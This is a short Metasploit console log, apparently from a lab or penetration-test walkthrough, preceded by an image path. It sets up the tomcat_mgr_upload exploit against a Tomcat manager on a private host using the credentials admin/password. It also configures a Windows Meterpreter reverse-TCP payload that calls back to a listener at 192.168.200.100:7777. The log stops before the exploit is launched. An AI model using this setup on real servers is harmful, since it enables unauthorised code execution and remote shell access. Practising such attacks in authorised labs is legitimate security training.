 msf6 exploit(multi/http/tomcat_mgr_upload) > set LHOST 192.168.200.100
LHOST ⇒ 192.168.200.100
msf6 exploit(multi/http/tomcat_mgr_upload) > set LPORT 7777
LPORT ⇒ 7777
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT ⇒ 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.200.200
RHOSTS ⇒ 192.168.200.200
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpUsername admin
httpUsername ⇒ admin
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword password
HttpPassword ⇒ password
msf6 exploit(multi/http/tomcat_mgr_upload) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp